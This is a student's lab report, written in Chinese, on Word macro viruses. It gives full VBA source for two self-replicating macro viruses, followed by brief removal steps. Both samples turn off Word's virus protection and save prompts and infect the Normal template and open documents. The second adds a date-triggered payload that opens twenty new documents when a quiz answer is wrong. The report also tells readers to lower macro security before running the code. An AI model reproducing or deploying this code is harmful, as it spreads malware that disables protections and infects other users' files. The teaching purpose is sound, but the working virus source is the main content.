宏病毒实验报告
201424010257 邹文敏
- 实验目的
通过运行计算机代码，更加深刻的理解计算机代码。对计算机代码有一个初步的认识。
加深对宏病毒的感性认识，宏病毒是感染数据文件word,office等。

- 实验内容

运行自我复制，感染word公用模板和当前文档；具有一定破坏性的宏；清除宏病毒。

- 实验步骤
实验一：
- 将word文档中的 开发者工具打开 ；word 中心→信任选项→宏设计将信任选项打开



- 运行第一个实验Visual Basic →normal →Microsoft→the document
Project→microsoft word对象→the document复制如下代码：

'APMP
Private Sub Document_Open()
On Error Resume Next
Application.DisplayStatusBar = False
Options.VirusProtection = False
Options.SaveNormalPrompt = False '以上都是基本的自我隐藏措施
MyCode = ThisDocument.VBProject.VBComponents(1).CodeModule.Lines(1, 20)
Set Host = NormalTemplate.VBProject.VBComponents(1).CodeModule
If ThisDocument = NormalTemplate Then _
Set Host = ActiveDocument.VBProject.VBComponents(1).CodeModule
With Host
If .Lines(1, 1) <> "'APMP" Then '判断感染标志
.DeleteLines 1, .CountOfLines '删除目标文件所有代码
.InsertLines 1, MyCode '向目标文档写入病毒代码
If ThisDocument = NormalTemplate Then _
ActiveDocument.SaveAs ActiveDocument.FullName
End If
End With
MsgBox "Basic class macro by jackie", vbOKOnly, "APMP"
End Sub

保存时注意保存为宏文件



实验一运行截图：

清除实验一中的内容只需要删除，the document 中的内容在保存即可。
实验二：

编写代码的位置同上；
代码如下：
'moonlight
Dim nm(4)
Sub Document_Open()
'DisableInput 1

Set ourcodemodule = ThisDocument.VBProject.VBComponents(1).CodeModule

Set host = NormalTemplate.VBProject.VBComponents(1).CodeModule
If ThisDocument = NormalTemplate Then
Set host = ActiveDocument.VBProject.VBComponents(1).CodeModule
End If
With host
If .Lines(1, 1) <> "'moonlight" Then

.DeleteLines 1, .CountOfLines
.InsertLines 1, ourcodemodule.Lines(1, 100)
.ReplaceLine 3, "Sub Document_Close()"
If ThisDocument = NormalTemplate Then
.ReplaceLine 3, "Sub Document_Open()"
ActiveDocument.SaveAs ActiveDocument.FullName
End If

End If

End With

Count = 0
If Day(Now()) = 25 Then
try:
On Error GoTo try
test = -1
con = 1
tog$ = ""
i = 0
While test = -1
For i = 0 To 4
nm(i) = Int(Rnd() * 10)
con = con * nm(i)
If i = 4 Then
tog$ = tog$ + Str$(nm(4)) + "=?"
GoTo beg
End If
tog$ = tog$ + Str$(nm(i)) + "*"
Next i
beg:
Beep
ans$ = InputBox$("今天是" + Date$ + ",跟你玩一个心算游戏" + Chr$(13) + "若你答错，只好接受震撼教育......" + Chr$(13) + tog$, "台湾NO.1 Macro Virus")
If RTrim$(LTrim$(ans$)) = LTrim$(Str$(con)) Then
Documents.Add
Selection.Paragraphs.Alignment = wdAlignParagraphCenter
Beep
With Selection.Font
.Name = "细明体"
.Size = 16
.Bold = 1
.Underline = 1
End With
Selection.InsertAfter Text:="何谓宏病毒"
Selection.InsertParagraphAfter
Beep
Selection.InsertAfter Text:="答案："
Selection.Font.Italic = 1
Selection.InsertAfter Text:="我就是......"
Selection.InsertParagraphAfter
Selection.InsertParagraphAfter
Selection.Font.Italic = 0
Beep
Selection.InsertAfter Text:="如何预防宏病毒"
Selection.InsertParagraphAfter
Beep
Selection.InsertAfter Text:="答案："
Selection.Font.Italic = 1
Selection.InsertAfter Text:="不要看我......"
GoTo out
Else
Count = Count + 1
For j = 1 To 20
Beep
Documents.Add
Next j
Selection.Paragraphs.Alignment = wdAlignParagraphCenter
Selection.InsertAfter Text:="宏病毒"
If Count = 2 Then GoTo out
GoTo try
End If
Wend
End If
out:
End Sub

运行截图：


- 运行错误时：


- 运行错误时：

- 最后清除病毒时首先用快捷方式ctrl+alt+delet打开任务管理，之后结束进程，删除写病毒的文档，好了，文档中的病毒已经被删除了！
- 心得
宏病毒的使用在word文档中一旦被感染不删除的话会一直感染下去，致使电脑死机。宏病毒，宏病毒主要感染数据文件即非可执行文件。平时注意word文档中的信任选项和病毒漏洞的防护哟！

